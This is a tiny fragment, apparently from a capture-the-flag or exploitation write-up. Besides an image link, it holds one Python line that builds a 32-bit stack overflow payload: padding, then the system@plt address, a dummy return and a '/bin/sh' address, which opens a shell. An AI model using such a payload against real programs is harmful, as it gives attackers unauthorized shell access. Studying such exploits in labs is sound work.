 payload2 = b'a'*(28+4) + p32(sys_plt) + p32(0) + p32(bin_addr)